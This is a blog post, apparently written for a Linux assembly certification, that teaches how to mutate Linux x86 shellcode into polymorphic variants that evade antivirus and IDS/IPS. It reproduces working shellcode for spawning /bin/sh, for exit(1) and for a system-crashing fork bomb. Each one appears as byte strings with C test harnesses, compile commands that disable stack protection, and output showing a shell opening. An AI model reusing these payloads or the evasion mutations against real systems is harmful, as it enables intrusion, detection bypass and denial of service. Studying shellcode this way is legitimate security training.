Polymorphic Shellcode - Linux x86
Introduction
Polymorphism is a technique used to mutate code in a way that will keep the original functionality intact. For example, 1+1 and 4-2 both achieve the same result while using different values and operations. Polymorphic shellcode can aid in efforts to evade Anti-virus and IDS/IPS. This post will look at few shellcodes and how to produce polymorphic version of them.
Shellcode I
The first shellcode we’re going to work with is execve(), which basically spawn shell for us.
*****************************************************
* Linux/x86 execve /bin/sh shellcode 23 bytes *
*****************************************************
* Author: Hamza Megahed *
*****************************************************
* Twitter: @Hamza_Mega *
*****************************************************
* blog: hamza-mega[dot]blogspot[dot]com *
*****************************************************
* E-mail: hamza[dot]megahed[at]gmail[dot]com *
*****************************************************
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
********************************
#include <stdio.h>
#include <string.h>
char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}
Will mutate code and use the comments section to explain the process.

Compile and test.
falafel@ubuntu:~/Desktop/Execve$ nasm -f elf32 -o Execve.o Execve.nasm
falafel@ubuntu:~/Desktop/Execve$ objdump -d ./Execve.o|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x31\xc9\xeb\x05\x5b\x04\x0b\xcd\x80\xe8\xf6\xff\xff\xff\x2f\x2f\x62\x69\x6e\x2f\x73\x68"
falafel@ubuntu:~/Desktop/Execve$ cat Execve.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x31\xc9\xeb\x05\x5b\x04\x0b\xcd\x80\xe8\xf6\xff\xff\xff\x2f\x2f\x62\x69\x6e\x2f\x73\x68";
void main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
falafel@ubuntu:~/Desktop/Execve$ gcc -fno-stack-protector -z execstack Execve.c -o Execve
falafel@ubuntu:~/Desktop/Execve$ ./Execve
Shellcode Length: 24
$ whoami
falafel
$
Shellcode II
The second shellcode we’re going to mangle is exit(), this one execute exit function with status code of 1.
/* exit-core.c by Charles Stevenson < core@bokeoa.com >
*
* I made this as a chunk you can paste in to make modular remote
* exploits. I use it when I need a process to exit cleanly.
*/
char hellcode[] = /* _exit(1); linux/x86 by core */
// 7 bytes _exit(1) ... 'cause we're nice >:) by core
"\x31\xc0" // xor %eax,%eax
"\x40" // inc %eax
"\x89\xc3" // mov %eax,%ebx
"\xcd\x80" // int $0x80
;
int main(void)
{
void (*shell)() = (void *)&hellcode;
printf("%d byte _exit(1); linux/x86 by core\n",
strlen(hellcode));
shell();
return 0;
}
Mutate code and use the comments section to explain the process.

Compile and test.
falafel@ubuntu:~/Desktop/Exit$ nasm -f elf32 -o Exit.o Exit.nasm
falafel@ubuntu:~/Desktop/Exit$ objdump -d ./Exit.o|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x6a\x02\x58\x48\x89\xc3\xcd\x80"
falafel@ubuntu:~/Desktop/Exit$ cat Exit.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x6a\x02\x58\x48\x89\xc3\xcd\x80";
void main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
falafel@ubuntu:~/Desktop/Exit$ gcc -fno-stack-protector -z execstack Exit.c -o Exit
falafel@ubuntu:~/Desktop/Exit$ ./Exit
Shellcode Length: 8
falafel@ubuntu:~/Desktop/Exit$
Shellcode III
The third and last shellcode we’re going to deal with is fork(), this one will enter fork loop otherwise known as forkbomb until system crashes.
/* By Kris Katterjohn 8/29/2006
*
* 7 byte shellcode for a forkbomb
*
*
*
* section .text
*
* global _start
*
* _start:
* push byte 2
* pop eax
* int 0x80
* jmp short _start
*/
main()
{
char shellcode[] = "\x6a\x02\x58\xcd\x80\xeb\xf9";
(*(void (*)()) shellcode)();
}
Mutate code and use the comments section to explain the process.

Compile it.
falafel@ubuntu:~/Desktop/Fork$ nasm -f elf32 -o ForkBomb.o ForkBomb.nasm
falafel@ubuntu:~/Desktop/Fork$ objdump -d ./ForkBomb.o|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x83\xc0\x02\xcd\x80\xeb\xf7"
falafel@ubuntu:~/Desktop/Fork$ cat ForkBomb.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x83\xc0\x02\xcd\x80\xeb\xf7";
void main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
falafel@ubuntu:~/Desktop/Fork$ gcc -fno-stack-protector -z execstack ForkBomb.c -o ForkBomb
falafel@ubuntu:~/Desktop/Fork$
Obviously we’re not going to test this one unless we want to crash the system :D.
Closing Thoughts
I chose rather simple shellcode examples so we can focus on the basics really, hopefully you learned something from this post and feel free to contact me for questions via twitter @ihack4falafel.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1115
Github Repo: https://github.com/ihack4falafel/SLAE32/tree/master/Assignment%206

